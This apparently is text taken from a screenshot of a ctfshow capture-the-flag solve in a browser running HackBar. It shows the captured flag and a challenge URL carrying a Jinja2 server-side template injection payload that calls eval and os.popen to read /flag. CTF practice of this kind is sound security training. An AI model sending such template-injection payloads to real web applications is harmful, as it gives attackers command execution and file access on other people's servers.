 Hello
ctfshow{7d68219a-ba20-4c3d-8917-f09fd3f068fc}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://edc39ccb-a85b-4926-84b1-9bd4c9242b55.challenge.ctf.show/?name={{c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('tac
/flag').read()") }}